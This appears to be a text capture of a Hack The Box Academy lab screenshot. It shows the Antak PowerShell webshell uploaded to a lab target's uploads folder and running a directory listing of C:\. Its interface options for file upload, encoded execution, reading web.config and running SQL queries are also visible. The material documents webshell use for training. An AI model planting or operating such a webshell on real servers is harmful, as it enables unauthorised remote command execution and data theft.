 Hack The Box - Academy
Antak Webshell
10.129.207.56/uploads/antak.aspx
Import bookmarks… Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Welcome to Antak - A Webshell which utilizes PowerShell
Use help for more details.
Use clear to clear the screen.
PS> dir c:\
Directory: C:\
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 3/30/2022 2:38 AM inetpub
d----- 9/15/2018 12:12 AM PerfLogs
d-r--- 4/11/2022 5:54 PM Program Files
d----- 3/30/2022 2:37 AM Program Files (x86)
d-r--- 4/11/2022 5:26 PM Users
d----- 4/11/2022 7:38 PM Windows
Submit Browse… No file selected. Upload the File Encode and Execute Download
Parse web.config Execute SQL Query Enter Connection String here to Execute SQL Queries